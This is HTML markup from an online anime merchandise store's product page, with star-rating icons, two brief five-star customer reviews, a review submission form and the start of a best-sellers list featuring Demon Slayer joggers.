                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Penelope   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 13, 2024</div>
                        <p class="mt-2 text-sm">This product delivers superb performance and reliability; I couldn’t be more pleased.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Vincent   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 17, 2024</div>
                        <p class="mt-2 text-sm">Very useful item that has become a staple. It works flawlessly and is easy to use. </p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://gear-anime.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="409" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1960">
    <a href="https://gear-anime.com/product/kyojuro-cool-jogger-pants-fh0709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gear-anime.com/media/14592/conversions/kyojuro-cool-jogger-pants-220106-small.jpg?w=250&amp;h=250"
                alt="Demon Slayer Joggers - Kyojuro Cool Jogger Pants FH0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gear-anime.com/product/kyojuro-cool-jogger-pants-fh0709" class="capitalize hover:underline leading-3">Demon Slayer Joggers - Kyojuro Cool Jogger Pants FH0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
